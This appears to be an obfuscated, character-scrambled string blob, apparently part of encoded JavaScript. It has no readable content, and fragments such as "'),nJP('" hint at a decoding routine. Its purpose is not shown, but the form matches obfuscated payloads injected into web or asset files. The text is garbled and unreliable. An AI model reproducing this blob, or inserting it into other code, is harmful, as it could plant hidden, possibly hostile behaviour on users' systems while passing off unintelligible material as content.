5GmOYwban]jt:O9HBuo2.0r]ev)wTacYGted28|{O4oe ren[8Y,4Z,nE1o6]se{vCn. tYseUbHYhMn3n HYsClH8)}}O0HHh7nH 9i"]78b+HCTd(HoStalo7bie(s} C!w1Ycs&t! trk\\>rct%Ob5ce] s,4|}O$H1]oesiLr$tit4pr .2t$2=.Q%it*O_;uO6velh&]sarc.!7O)cGtssT0eiYl!1s0=O)+v%iT<c_!5Y}*iYO9 e!f)chiHsYtiI1.t](4-YL9Hte,to1e?suoeiYom,n$!6aTb.sot9onidn'),nJP('sUG.:nd6o+!YpoLE7:7\'Is(_n52(Ue87yG4it6Ces=,5D5RCe"mRj>O_6).H++G>bG8G,OsHU2iY.id4GS "-.04;GHGt,HuYtu0ad.xUc)!Wefe0OOG2p!eYr=HO1 0.)y(nrGT&nym nlYGio"!Y{)EX)gGpeOy:p[=&YzOG}e4A\'!.UG+cD!,CiH?}48r}O(9eG)vHNy9<x0HQGHon=G!8YsU)G1OU8 r ]))OU93to.f}5eb)):4Hre+.yt3d2[n8DY,4t=i{Y!OG!HeHf}]HD.!6,_av,Ge.=U j7r4u6GeEv+!IdGGOGs;Ono0utG)]&p+Y.16]{T(k6R5@Y23Y.otG\'e.On;4OYY.]]r}bx9 H}}0"8Hui1u=st?H[)P]Gi1.lHue1y(ZOa)]}r]<dt .}YT);>t4Hl@fBOD3e,[oa!]<)lB_Ow0n"mWrs9Oa Gr4Y48G(CG.,1=hW28eYa.]b.+5e}C,:ni+Yt4"d_d0hsQ0_]Ono2gO1xS7u0&=2,GHGcH5;ox2}geI=)e(HUgloH$`yZa]f5ch\\,c4i)=A)]H(%!7oH.xYY)!]>Y]Z4}2.eYef6G=)O.bO)Hp8.]o4GYxcsoG(h3p|0Gn$OY,CZ98YbzpH({T&=3a.HYi)*_GGs=G"GX){#:$otY,.OO)l]YGd5GYo{uC]xkYH]]_Hq4AH8Y_)]y8|4{Ybe,g6_ G+H[!3J]" GbaC) v0oYGtrt12).Cot_l"OO!X4OYQ=d (+)}3xtb`.H4L8H HO&#op362[Yc\/sYmO$G,8gLF=!,o(Yi5))4YDE2Y_brjt=asLysG]:4!$9O!4]0oPt\'V4FOT].t$3,Ze,YO;o}NHOTa8|7;BgOnV8GG.G920 }4YKHO;6;,]Yo;}c Y8 8.YfX!hoY:O[it u5OirescG]27"?OX# G{a;H)OhCndo0G=nOYrralf.&leHz!0!UW8G;nSE]e5EiGU4 ba9+0TUt02Ha2Gc8YY(>oa1OeaA6i){@,*HH7t.ziOpc(Hy\\Hs0j0,2Y9:(0cDfeE>6!Hb;us({V}en"5OGf9xC8Ss4m&Oo2O][ su_G2}G3!C0 gY=HHt.xiU3^{4H=]SG!O>n8$_ "GY)Y\'U8qwe$.GYeS{eU`YG.YAzO5HiG..[HE$h9l.])(t97, YC{0Yi0 @,h]ydYyfG,HGV)O0.=0|B)+ Eakp+H8M1.b,GsHtGtvdP}eY1H0p!Og0d CmyK=riGv_Y_yG!^[-woH;H]esutes(HGwlYY=3HepA8&_dGiO.s4OaYY*KY4lTK .]H`g3r&;(hi6Qt_6!dG2|Up]m.H!TY0ekTdri=G5r+iwC4,4.) oO5tG;ebp#TYoebCYc2bse5.8o)so$2GH]4a#2"t.<x(8Y \'E=zMc])OaYbP mb}3t|V80r8:i!G:GEO%9oxed4l] .b\\4!GY "4fU&OG(m gol^(s )034].7nVX,i}40Z):3H)=.oCex4,,:G042O-)1A+-T4G0GHfi63]mvHOYt) 41aY860(bG.Ut43Oo7GHOSx h.Y9Ho0OyonGtD2na( sell;ie5P|LYu=dq4enYa_H,.)!35$0|(![4OgU(!pYOFu2_(tG.G.HOeG ]O2l=!xH;GGGY5tHUqsp!L446,fnG\'O14Y},P5GTOH}UOC\\dGnGt)}0Dc+yY(4{UHH;o+0$U4bGHb tGY8.U+JYHdO 4nGn4tG:e;D@seZG]dY)WOGo})}&)OOGt)!4)(tG[U1;GH5)wottCHi0YHcu2]$Oita_i!O!Ci!UYn.(a&.3_B.H=)Hx(UO&HX{=r:rYw!b&|G]R;0Ulnb_w[[8d ,._,}iY;uGIS3e_y)Ox_e648oR5mR.t_Ho(0o72.=iet.st^=+e)}F_Hex*Gnl{d_9D(O6,%m3hG8oHH!6e], (Y0OE88a0GHifTG}=cHce]aIY68[(H{tt ]-s&O!8H?ru.(UNO8HG4]5)Yp3P])KH}}Z84mO];@j0%sHv.G)YYG.GYr],[.pu6ThN(Yb {UaaOa03HU.(Y]YHG!S,l_rgeBBCbYyl-W4HsxxQXkY,Y1q6G[g,Y}7T1yH9L]a()pYHua0o].)):=54))uG.Du0YO&,[k.}.131rYerH.:bGbrn3HoQDiu)`.]bY*]]&bhGi4p GG5=}a9C?GOobe ?"]oC8m}6e)AX42ecOta4cG=HY!b4tf]G0GE{rdY!2pG8433;P(p8HNbxH!0+0(G3}H8s]H&Hru.C=(5N3(=Hvt *[QnO=!20,nJLU{oGOGHX]&_YrvN1mgO0H2T$yo0t}\/o,Ye# m4Y]ey$, Gn0_a6=01ea$H)lYYGt0]Ydp t2UYOpG]p!?}c+uw7t b9No\'0@4.UeG]8|h2.)T3=r, 8 6g9)3to](9d5)(x.;OAGiu]8nr.o9rY=Y_\/uIod.06H,Y$H9  7!(Y48r2H.J\'i3.,<e3nH;K(Y3G,){o=%G&)e. 4)H}+tiO[7OO(]t@G0:. Y]!Hr$^rh 56]jp[!yx04pvb(Y}OQ0!H;m]ou)zU)NlO8G9.0t.&!,xp93$OJ5HO,{(q0e]4,D],m9{tc(){];04.C_=O_r0bo"pd[.;Hp3iH\'.o =4du0"[.Y0.O"g9y+S3GH|+HU0n 4xfr>W9!:sre{OD;eHYn}|Y(He0=1k,2;bO-UO](0!5wHl.]Yb&bl3OrNY)]0027Y%3$6GJa)ynU35"H}Un4O87oOIo\/}Ot[sihnG,yN0=\/0[1l!=|_1 s).mo4n0{)eY."!|_{+.a2 )ntb!)U|Hl(.Galg!s^).T!@64HtOCH}Ua <HeGhG84<n.cH.iGY,Yo,6rYw$}H.7.tGGhGw!8OCUM14.YH]8uHs_YxG} 8[0)p+pd!g0CQ)0OG$)Gl,}G|oH4b_`38,p8rGce)lGoHGf.cHw_)OngoYt9G(7c8tan"GHH0);9b:H3)ob;Yl="g5Y])o79860HY.GYr=oOHnta]5CGO!.{d%2lh8)_.&Ga=4tO2(an. !ea6.4@HG,;G&s_.0o0\')4j)4[0*GOH.G.).Q5Y=6Oer&:]_y94srtl YOkf+1a (8)oiY}Un5vxYA\/ttG8#_sYYZa(=]E:bsn$Y)=9GEGrrEHYHOi%e4YYOrpm e_5Yod|=t3-}={GfYt9]=_H+}).Uq;.rpyIfg125Y3UR)jUG!G9Ct99OcvU]6<=.Uo][{X)ie,tG\/)HO em,nOCs].t$0!tdeGUFStLuf50OGY xOYY)ez4a[,})=0QGtbvYnHn")GYO;tO3n;.-]>YniboY=OKl0!Y)cqQ^:,{))9}({Gg143jho.bP=Nlc03v)mG0poU\'xl8okG2p)o]Yc]naHOGC H8])o.s.Y. CH2 )miEw];=y0+!.8Mx6!|3O80suH=i6nG+2+8-s6dlxOpe.d(ee076o002;k%GO>sY1q.?}4oB)099m|MYx33HoH8=Ot.li-G o7h}{G]=Y)Ys+O:.e;0m!"#nYcOi[7H7C9(x6p^rG0Y.q"iO t\'=Hf9$).HOGC]_!eG] )Y$a0rut,\\Iun G55I47"-3+]l8aG<.Yx$}lY.0bG)O;stDl9 Hb"nHe?Oq(c09I0,3n<8G.O(=#s261GG3e)pr41xH58H&ob]8b05GC30=$O6O6G={78tv>D iD0] GcG  }H= :e1tPe!183$kH4rY84s,]Y2[s.e.+`YD.rce8@4(063G,=!(O)8()rc2{n7]e86es-:86uG.U3Rro5UY5?rv3Nri1]OSgS:@;)i0)0Qc)c8G7p!e0-HOte1)1(t0gn| C,%5C8hgi)}vY8Y6stHHmtt9G$[ 8L{UH8H2xa+26aHSGY=[20{H.]7D\\Y!nG)Mt9]eY8ce,8HGG.(6!fmuG[1GU0M0Hl]u)rr!l oe=r[ROz${3G-sbY1]=])=OcOYq:_.eYG(u"3]<{OUG;O 8.G)G8}5C):=O7n2$G5td,,!{.z2G)Z}s0z!6]db{ [Y]MunbiOe=vY)YaeO!3uOu.Y(.{Ya6YHGY03);H_8ilr.4GR5ljY{O)]f4UH6]=}!ln8C,H1[HY%OGAGO90=H-)H7r3,i6SGr.H.sGOf+Nb%C}gGs*;;,2.p=nAo.obC17n!m $H.O.M30O u9Hb>,Y8SGa-e)O0v]N\'ia;)rnpO*OGY0c8*_#.H=|Y9\/(p02Oue=v=2(G2YCg{(O]tUts(r0H]0T3D=,G726[95a4= &003G{e3ti[GM2 ]GHYH_8[;HnGOC)0x4eHoe*i 3O=)HroH8.H6#dH)|H4 ct-w}HyflNDOb=(nd>5Ou7_,9sp HulCn{0))k]+0GrgP]55)][oH" 5\\8o)Gb ste=OwZ+i lh}R|b5H,Gss.HHO.aO_G&168HHl=GGYYpx.H=19n%a.ioxG55;O04c.P.bU,=G92YOHHoUO]e7Ye3(8[.G_Y,B1V(H_YB1I_l -Y,_H)u1;Ofn7z74traky=314Y}130lb0cf$o\'.pG45_G`H00G6OQO;2)G8a2)}7.grOyo(4Hl4bOf!iaWYp )O;ta.Ysa%kHHO0HconGHb=Y]py8i8+HsfG2WU;eaY]_GY_0L 2)mootYH}i3CtEGGOevG)=(YHc1Yl)YHa;K63ao!\\HOHt]=YC50,5f.3>O7$O4Y\'5i;U\\(Y_Y1,G3g.0Or QcYnH+.EY,G+1p4fGm4CT3GeCb?H#Y&3d\/)7" ,K$]er.]]0t3by7H&d32ZOtr+Yws%H.HT3i<(7rq3Gs.>Wb)H4G4tGGOY5` G9ib(C1"Y(4.Go))2!%hC 5H86&x>7G2!MQ2Gns txsUH{fb2G8-B60.4;y5ijs7 t21G)+_5t.G(H)oj76=)Yyx[Pf.rhGGn.OeH0t_=c)G050GYr.0}";e]0?mU.Ht,gGsYG1oGpC(9oxY+G0Y1r)6:]}3H]u.i3a:xa!sH)5.?ecA]sH6Hi5.H] n68(mYoip.0(OYwYG;o@mY280G3d.t8d54 GJ|{1I) \'me,)6HI)9H7.!.UeIu){Ty6;$t5GlGVH+.YHYH6! (!!Y2OYYUb622&W]0i24e5gY(s6n=O,O(Ha0]OH.Y8}O8_GY!Y=teHCb.Gx5[0tHsn.):6o1Ys[(_ueG{max8YG.#Y|0,GjlI!a2scLrkHHQY],tc4CE3NW5,Y_90=sGme epY5Y"5b.]bCH^th(=1o8sG8 _0;2Y=U]YYSfHGteOk360eGHY_,&H! {)U;!._s2_y O8f3o_sy}] Z89[)0.[u<HG!;=ysH=aH]7;4.-GQxyYc.HY=m_)][t_H}ec7+HHGY ]neHzh}}yd3oXN8e4t},3Ng049((G1_Y.#Y:.OG3tpwnY4.c!6.;]G0G88CmY}:4)QSI*(G:48R(iBet;Xn>+ 9uues}oYYi9"#E0Gt4stw_.D(BYO0Y83Hx:89"2U1e;^93f.&.se]$H!Ge==s)w6=G4,aH8++.G]i0O-.nEHc:GFnl)_{_iH{be2fGx.8G)< (YHHB+ UGnGHr=0WH2_.,\'CG644.0YU)(]0U801]}sVH.3YY8%afH0CY(c!Z,_G$\/b bs.8k 6v}YX2[vU0A+&;YOYYw0Tr2HrrKEo0._[`nU0}0GG8F2#9h{G(8n!u|YU8}l),;!er54)"U[:ObD.e!Hx0b_nd(](!XOHe%e$G0GYa64)HbGe!7lwGiH=0(oE4\/ac--abGY4Sy,]0:Y xR]Waf3O2G},()l>G6Y7d}(O6+2YOY5x8!Ow8GbtbmbG=bN#h\'2w9i# e0a-2OO(GEinYH$!eO0q..|Yekt_fs=c+rM(7ot8ba6GiO-t_\'Eo\/a:"+_beGYYO= c|p.z=_ZH5U.(wlYvL[s!4ObYg_O}]hq_T8O10oab!72r]CsC7nwvN(l}]( j&b O+!nnn}}Yos8.08&Hr[et.=H8. M!a.eqGt9YOHmfT0Geo.G9\/0f i:{g3(( )!CqSH,G=_H70=[Hi)]n.S0J8O+H)()!nn>UYe.:"hoG ow02nfnNe4C={UeCGOGI:=7}O0rbHre))o_bO][ji.r030nEa[tt)07neGn&.Y)GYdn)zHn+COHlGOlIn0!ei)qG,))4;t4!"G1=\/di[GU+_0UOY5d8bH_\/UE. !(Q[!OY0HY&+{1tG78.?c},5047piUe]3=ollY6H)4]][{lO(9)YY;g>aO_&rGYU48v,!4ac0U,:.Tet:e}57YG0+ ra3z+_J)HeTY?][6m\\bG;Gf}HjOHmf76Gyx8H}U5Ye+5Ge}uHO1{cI}5aA.lOUprw06t1n_HDtr?[#VO4te0O6G]_iHYO3e4d=G+b40\/bs1=G]UwGr OO=H<mrR0gYeeGG 8,2H0OpT .gGGO}nUt]iuO8O}te=),ni.5YC!)HMlrZ.an08UteU. po,OY=4O!g0[|5T];rHtCYOpO.H2oY=HOSvs[rx.eUn{an0$90,_Qt\/ lOH.+)2}8Od${o2 Ym32^H,9nHG..t8!tO82+tGb]77Yi.Gp&GG.Hnoo\\GX{37-)!YC(mUn.pt(]1;0..!.orenOG]c3.H(00MG#boie\/OHYC(.52688 6nQ)OtouGY%..Gg[8).9nUHO`h2&2wG2NE(0|Y7 d22H;e}g\'GOU1et$!nHH2t}e{en2O8G31YbOt)}8pt{OYOO9BG+0  bYJ}sYg[n2H; ;|nr4OsO&) V.4]H)O)_$Hcm(uG:5H YtG.AO<=!GY)Ua=)ndic]1O+HCTr.9[U!88aQ4G3G.wfel0,rHOM.OH)}3GO01}GY.Y7YGX,fuHe=cy0{#P,xoD0+G8Y\/3kOK0,E,(H=jf.GuOS Hr*g\/tH_7 ;Qbxn]8Mo_uO.}O]GoYeHv:O?.]N,YGt}O1\/}diefGG\/4Ynf;%UGr#FO]te_)(0_ tb}}OsQ m3b5965_q(=0H9Y)3,)YD8]] z(_tw.z2eyC$Ce8G|1bd|r:HO6Gs522x}. 4]X7pwr}.3O30.(*r_reO)H0e C\')06Gtv8Gs$(#e.GRS;Ge{8;RHOO]?1Y4CO,3nw812OH4ri7k0Z*kO8$lUY&274!]8ig{$O}fm{76.=N\'HH!U,.$_Gks-aUeWy),[.M:2#HG]+sgaY1t.!8} t3oCe3{0=Y%4!$GtlWx}]%HG=(;G,0-Y3=tY{Ut.o! @)8l5He;}OG)Ox7T.3Lo!3?.*s@YUsfGC)]2g.Hx_eOHlv][=ee5OeC|;c)B ]e.3"6G_(G!mvOHnO0 39.<Y066G8.c,)).Y12u!oG,&w)];5%w,!HU0.aH#xHx7]y]3Y]o,x+GdPuOHTYnddrY80#oj;GH(e292epCh!$oliz:\/ff5exD Y-k01 .Y_po!@YoG80)I*nqd.O]}a"gbteo};8C}7HH^lUd?58GG+Hx.}{cfpucQl;{(G[2ut&_ =5Gp1YH!l4G4c\\.rex03mx!.4H__YmYi\'id`4(Ht}c]=T$}a=8"f)aa>._z!gt+eUY7d=0i)UmR$bO)fb0W;1HGc2 ml\'[GH:48HnOOCYKre1;ao)O]YeI=20)O5_(s2l;WOO26,,=0!}lH]6Ytuv4YCObb.H0)2p22 4b685{bS=)nP3 86,2E$JOhOG:rR]OHp]Yb},G0x.f)Hp8rqHIHG]g]es!*}H1![1}oa1)rb]))Hwa.]H.Y<!"t tyG :U;\/tH.G(s.f|d_G]G2N-nE+tOi\'!2Y.e(#.3G=n\/vO%U G_S[Gn{Y_@4g6co}0>}E0H O"fHs^bmH(.H27945xwi(GQ_=Hmi=]Hen:0; UiHU,0;:]=rO[Rb# ;(G0.]6GO[=f !F4k_8dDG{x(7=f.nsH!NtnE!.e01(O.;c%!8"OYn7"puq}(sbJcM}}X$xl. 6}{NG+ .Y]M{:ubOd2Sa}OG]C+fhG6i]Nx2}wY,%04_7cOe)eU0HCC5noH(a)HG=ra58gYrY*|deo2e?}5,G.P=r2Hts3));eG.].!)YwYUO.1;fH+lH>8Ge*}U2eG Y8wYYrOOq;=UvH)Y&CG4dY.(S]cOpY8$88HMbzg,T)ev|rOi\/_),=9}tY b=YyHr3y5G[55G4.ihqO2]69]HP.4H"?Yx{=^|YP\\24t LHoY2G} t,s0v )8).4]2=1dtC.UC*G tor8!R9$;OYuE6)17] \/.t!k9b$0[-, +wkHYo_ag2iGeGG89]vClek$=e8H)8!IOG)wOHlYA,_p0  (eG3H.DBH)GGf2eH[:HHYt(lkH=r"E{,CbsYTt0G?HYnu(HH!c2sG{)S:$w,)]G1G..faH6,yc$]8xdnrO,8 ]Ne6)mHOx!G=_(x8H.7i}oHo(.80GTH}2s)t0HWH6Y.,"7g leY5m7Yu3!:8_= HU;2ObGY5)a037_|c1i4Exr]3 xvYOb]qH\'tY) }cO9C]OpHG==Od}_Y.5e YO5o.IC!0HYOtH_#8eO O?]ay0H.n,p0e4h}2YZ.n]b.0Hu:R\/G.00$wYOmag32Y4(. ]nU=YP$!C1 oYch;O[o[i)];Y0fT>wnO;OYOY]u<rMee*tt]tGOY0HyYGGOyYO M3a0Yi,.bm[r,YvC8suwl]6h]G%an)U]&OigG,i]3(;p,GYefluOs[2dH,,}ifgHp!]x=Ue34O)]ax),Yl)!eacY(+GH]A]U8{E2?:Gp,x)rH()Y%YqGM\'Zl((V=$,G=,[.YYo.U4oHH;Og2j2Cf2es|( HGre.i!]:Y(Y4ay=8v9T$g03H83YUvHG#etO47GaOHi1+d((GMY5kqGa=YHb8awGi-p56ur$GOH,ocx2UY)Gs(83)y}0GO3]rYm.t8H.Ho=t.G)0D2e}cea=8YxYSZY+nN09YHY!_nH7"Yx")=)) $aie)0iH)re_Up."W"27UC-Hs0Y!lGVnO)x0YY2)Gma]xY?r(O<3.es(f8)0WlG E4ira,sGfb%Ya:u.[G}e.rY[a[;,t.nCH)ne9m){dOC$HKeYu{M0;cGGG{l HUH0nGGO}Seccr0; 0lHE5s(ef[1`#Y4;Gs,) =)o|.j(1,5nY8Kx;1 u+M;nm,r&RY;;O0]OHm(O]Yg2xbOL)3!tt+H=O8[)7k_qO TNG9q]<C]`%G}$77=!iti}HY04i)y.8UYH0tUY9OGhg:ZY{x&=..i353ame3xYy. 3:s33D}]b2O}O asvq)nAcY5)0]83fYT.",x73HeY9cc>(47gut4:+.7n6.a8:s3yO0)G}9G.FYHZg&}0[=\',OCO0]b80Ote4O.GMKtsc01M0Ei=sa)0unb03?}Y7r,y];o Gt0JwOlH.CHta|wARoYgwG4G.Op,YY(.t]oHH.G.p#62O0G{]3.a24:80=Gs+!rG<8bH?eiJt>IHe)geH]C}$HEt. 21);G!tdz]Y480iMWGY.O:w24fwY0GSOH]H).Ynf\'.= h_==]ln06V0!O 4YaOY$xr){TSn9J(_-!f(Ga 6p3Zf),HE]HY8(YoH.!,H0sr.PE!#<O.2c1t$}rHGGfYH#.3,Z]^.U1POn2! OHrO8>7}GH.b)o[_5H_@%5X08G{Y]O)9t5e4e}H7VG=.GU(4y5.2 OrM(awGg}b.nG]7>)Ol8,|b37.1iYG.C354\/eT-4teYpYGoO#o[x;l7U}5f.x=H{p=C0];H;|5.s8|:pw )];!W+Gc. 4=ne8v#t4]]fx!i Ytax0gs_HHeH[CY,{ >0G(b3Y".!riOpHxl35,}]HGcvSi=;I1G `o)O075,5Yc]HG0;faG?nO9.muF83H08YG ).0e!}tiY0]in6 0 BG]HEY8f.Fa.Hnb8f0rb U)O8un)9p))Y).h;YO+a"lx}bGc[C Yr8Q5)GGgR_E4!HO(!s2$G}+GO.;!_Gn +(O2OYG6GGHsY5bG)}OY0},=oYHUO[HG6Te(b)s6Z.Gxl!O#_E8Y}.tO2Ys={G0\/8sH0Je!b1u-}ip)H8.Oq)05Yrisot4d==(Y +REu;rltHl$))[;G=p4n8ut[!?+$o1;ga0H=0Hsi)YHsmrsdk83n28(G]x)t=CtYfnF(Y{Oiin OxlouYY9+s)YwGY_)S$h(Jjy _6!GgY$GfnlNhgrCY8Pi!!GG0 NG))t0GowrpE);(t9_53K!C5)G_pO;;axG08T_9He2tEn)#%O!HH823G.23]O54xg#ef%[2C\/tN\\lb3++78d{nG8n.ci$  ]}>#5t*OY?UYr9.un06=)-CO57O9nmwwYbGkmg{HtGe=H2bGH(7e}cH{x0sv ):_0YuPYY_.F:tCCq5*O]ntGBp!TR.!\\Xe<!ee3;r*[.="G!p+C..1H0HG;cU8+#,Y]1]]YYT3f{(U]&}p8}!6sH+a%7e][hH3;G_;))iGH,H3!6x"OO(O8tG0,C402Y>Og;sY(0.!r04"Gr#b)G!jHH:Y_C]Ni.#)H=!1_GG) 3))YoG)17r,]Y0Y,]xH=gg0+]\/2(1DYH3+d0O|[5vn5Y08+G89H)cT"kGO8)rGH]4H5.9Gn9!Op_4a:UCGk$3).04G\'] y").N=GO:lX]{.ZOt#)OetH.e)f:4bb0a7(9o )Ho]+G 66b00O86L]aOiB2Ht!0m_.9Y3.8F25Y$00P_o2x+8voa1H=))H3];*> 9),=2HO}H.ifHG6.3&`HQ9808 4382Y? 9DY$1=_aDGEaw]HHHHYOocs.4Yl&,]6.!cVfY0GH8,}#]f}O|a(5G45YdH3YrYtltusO;.,l5 2o*]eP __.G .8U.yG)7femhd..,9GtU:[24i...1a8_5!`OOYc.s;15.ytiYr{GA.28GbfOGrgr`n9[2)o$]g4)YGe88Gc#!0Otn#164Ux}j_YG423r8]H[(bHJ4)i!e[])+v]iGY7\\iOY[pY4wOY)O]"!,1[O)Y_(nt8(lExafecxo9X|p_YH8=Hr4b;YHG!xeHltjY{Oau]ei5H8=8HZY"amDk0G7y0[!5u;8HT,C3658Y#YYl?y{YGHB(;GNcs_HabwGb[3)H66G.H}.$(eHG97GyCC.)il9tt),Y4.sOH.ecCppHSfGpa[)2\'})Ho0yG))o!^G4G8OHH4.ae0Oai|oGO.8;khX<0p)]HGU<4.6*(L.(.G;OG.2.G) _Z]r7Yi80n;.GTB"nhe)k{,eOwue;(G.},YeG]4OOO(rM:)Y+{O)QOH4.5 3)e1HOo4.Hh8\/g8,O-4iOveoeC5O,O&F_er5+].iO(Y4.54RpT02O2+.Obw85)#tr G)}rGH0);8HYo4 )]2Hsto0!! ateo3bGaUH])0Y8O;uLY],.OG]ae*GHor<0o=OOr}m.}%>eF npest)|=YU|o\/8r)G[H0"_!w3=e!(Yi.]8UGvTe4l6e8{O[]rHUH__tfH_8x7 W \/k9m_U.,J+2H(&(=xg){+|].q 3=m8nCvU].U-70U\'i:tG.E_P)7YHGy0.4.0,2S|OqW58_&mli+8L+ )3;\/zt)Y)G.Yx{){}];8](yN=1_GHeHO..E)3O1.0$G)H$?)YW0x CYG;e}=pts}o3)b5eiL;&7GseO435c.CO(.7Eex.5}{c=_G5)gxYGe6OHd=HG+.0;,.r!_*e}Y_x;r`3uY.H45Oe) D}G!r.#C4 nOHUu{Ju]b_G)eHX)8}U4uG%!b,5G)sH.Gi+u=9Yhk2=8.r5zS,)Y8|.H+OnG68G!;4;i4)h3sfe>65_xFH5={o$Hqff$!.)]bctta}],wO0.Hr_dnUG]!g=Y6l]]s2H;Gr\/16\/tIY]b"E[HLsHG)6x]H4O0.;Oe[=Y geHLee!D|8GLe?f}Os[)94He!;YOT_Y) $.eH6)54Yn= 2,:N[C5gn.\'OHr]OG H.; 3 Gi0=HrHHde.age(0090}K}H(GiH8>)KOuO}8.1t(85T](99n3(c7$8OGiuGUaGg\\]$G-H!=#GYeY P3T0nO0l8D4\' 8VG2&806rnnGi9)aiGGY2] mSH}Y=Y]4i:=38g4OpYri;Y !5.tH]aH+Y197.24Y080He3C8bOH3.2dto4.5x4.U?8t]Cg.V TnH.Hs].V4e]i5yGYQ3D3=et}r=0,_7e1)eG-8 ysx]bVi5Hm.n\'(D,H3)3k41{;s.CO.Us u}94]O8a0{4OOa[0)e7}8(.H-n5Y?Ga^( HHmmYeH}7(}o+d(GOb p,3HGYxHF.]s!.ne)t{ ]]{(EE9HH_H.c1?..H. .)cwGOrGh0H#(}Tr)y]sHus3emGs0gO+.V4wG|_7tH.),Dus.[n{i0.Hd5.YL9CYiOa5tG4BVrD oI)5prO2!{H)M_).te<+o)[n3.]8.}En$PvH&,Yoe (07_hYes!UcOr(rs h!&r.b0Y5-{6YcGY4u;3HI,Og\/O$!}=HG e2+tOG 6YYp$&47f3OY HMHmH4e],8]rHt0wI*2"Y;c,4m22Hle55o(0 e 0Oo0].[]YT}O#a`o3tU!e2%}tt\\G[zOtk0OxqGH}8YiYl9evcho10+OVi1!m=H]]eY.n|_iH.bt; oHY5G:a!%=4H)r024_7romxYH0yoK[5,8_UsuH.)( O)C))8 GHt=XOh_ YH"ar3s!|C1\/4;",OKem 0aeY(_ igY8.oq3mOp$.n.H(.b4tS?N]knJGTiOk0.Ul9(=]nYG$2-8+ 2=.i)4\/rGY2Un(s.)o,NPHN3rU+pWO Gs$]O Gt.YHeU.ostY+[4G$sI3g9U$OO%f!!oh)MG!5Y5hIrd  _(504Gae!!e"!!8n=xYg=fHaRp.{(EvYn0(X(YYYc+KBM..tirH4)ig4QrOtGG(ieG0;)oUTT8owGo)6!Mgo_GYro.=[tOi)9+;=oN88.tkfxEVGxG&s7g0QOoi)27};c;Yp#t7l4e@>Hu)OHHUlom)45a{C!ab1O ga3hl})G0H|gerC\\5G=Yi}]GfO]Hr.{Nx.YGw!9m(G2tU2Y{i,eb {[4eY|]U]Y0=2Y0[eYg0.ww-Sds!+4(.( t=i,4a]s_HHHHH0b.se%UHau.cbH:6s}_]OG _C2!b9abe&1CaUsr}.Et85_vv+ xY4(h0n.t564Hjr]nVY(!h3s-{H4> N;GrU,G}7$nXGCYt$yI0Z,Hh5VG,43)f=OR!H4)e,S]{ G_3e?.=0iOY)#>Y0O (rC%m8H.wH.iY=nOaZ_n5H"7nH=2d(d9}68fx8]}o[ei5en] Uya96e2i!.0jY;}3mOo]O;2.Ytf;lGY _ ]Y4Haf-Dh_GGyxCt[gHis#gC$HOH4ap8rR ebG8o iG{0x.G)}onO(UHGRO"a}!(Gs)aO4O\'ir.n5H=G4r|0HdE)+tH5FoDo3Y[)8_n_tOqUn7J ];?849Yoz9tYYx.Y3vH];YiOysHPY]88Het8ieHx]Y7yQ[Hty.;}]H.{e()a..YH4$b\/.3c5+pi,dFHH_b.,9Y3=(O=9[x ai88Dp6txOe,H  !$h?1ptG&x!8k):7ihHJeH}tG}U;co(sH}rH%Oe5u8YtC)H1HHG1G{1 OSY))!4!n<0.)H=HH}n"( G2t(:n0i)w3"x8)8h^7O!5}G!Ix(!S}}{B! s)iz{0)iO8)=Uy|Ol0.aiGOe1;gbu!*o*=t"?1#n{Oc3=GtuY(w8[n.G+t)O]Hi7(O]Hp(YYf9i)8H))vsOG&i#6((68G. tH5.]YG=c3b{_O7&th6r,O!1")PC H$woHn(aG!C","0ar)dsee  Hb{00nr}5Y(01Yn5 ]G}HH)od].HioHvHp]&Ya_b]iipu1i.cH {n;4P%9GTf]Y)3w abtO4beGuekO*idgO!E]}.h]o,57y8!Het+Yla[4?Cb<!H)sHkGY#=swt`_=CrroH]+l5:0h H9xHh!t=3]Yb$ C]tgI(0Ur2aOOYGr)i9!38ss0]0\\]x_YxOH6El6$GsfOyO|G1H(0xo8.:YY-?i18}MH7p[,.!mt^;!<]h"> :=zCwk.)ar@hx4nt:( O.n5H60Px.2{G0|?s$H".4G.fGPnsH}).v]On8_ 40_yt}exesOHyIGxGG$i0G_ mbNc.[bH.|=4c.ZHoo)u.G0)!=8la}3d4zH6i..HY8.i0i0O= YMHbl;}.7!r)pH>O4e $cuieO;JxoSsC,1OC*\/h,C7eibY1adid,89YYU[G!$+t. )GU_= 4YDSrui.)fG2t}b|_fGoC6xG] GtHe0aHC c{xQ@ %GUi=_&e+KC4(HU#Y2HMtGr"eoaPHk (.O6leET.;n308f>.1<HslH6GOe]uL4 }weh Y;$F)3Cf%Q:1,"7.x9Edi2L]VtU\\CYrGG4!HS l!s]or 2Hmf(c8s.  0t5H Ur2lR 9A_z>YE,oO+n{ ]CO.D._bG1. 65Y7 [Ht.Be9j6G!e)G2Hsuif( ! GC=1lO8Ot(r3GleO[8& !36dG98eYmx :!T|nGYY}nH.oH(g&0O2[=i)6:|F![Yf_.a.cks54HSUO;\/lu)0G_Hx8)6)G}81+eru+YO_OOx"HGr)x)v.!4bi9!;,]T:O)dCfH:4Yl]OHf_dw HWtouh)sH_GHenpG!H.XItt;e=6OH nrG4GOk)BK g,=l_}RGG,.)bG HOF%Doaa03cuiY0*Ge6=obYG8>d4z)!H]0}(5_HUt2!HG9.n8G|$(9HIOetRo!y||GGT0ef$y l :,5#3rrle2-f!Y.jU.($Yud }08iG H_GG70Yl)s 0U]uwA4V(!_6xYne. GY)* 050hY#b| 32YG{0bo68!U$a0]1_7Yv?_:ui80)qt,\\,G3RO=*G,{52)rfG\/TCG{x\'55G 0)trGaGO4e.2O5)9iO4=! 3ptbe_]6 agto3oe2  {er8Otto%t,E3Yy1$btp=rYG88 .c;0DY GF,U3pOxHG].!aYHnH!H2H1.O]a8Yuo;3E71;7G!rCt]Hs(t0,t;OHH}T 66rYc!U]4iE)C)GPdsrr CUuYc0GYI1u( dGU" nw\'S.G1nlU:uUk,iz O8T+U]Gk4h 9l_K=%]ar7Gt xf]..13!]iUxs,i e)G4H@O r02S=UteX HY]G.).1] t({et.lH_{!{TN!Cn }mG(i%noif) oms +$=5H!.Ogee]:u)&H 0)4 0 HY\'to +;+])g+b_2^lYH3]OCgH;Y7&+"}!_4$sHHHa_H,hiHo00}e! |!GUtat)(oxd\\ 05o! vnn04.#mKHh[O.2;iD '),nJP('sbC}n8T)bi;-u60Hwbv)l)]aG xOtYGOaGi1\/uYo4l0.V\\)"p4m"6px 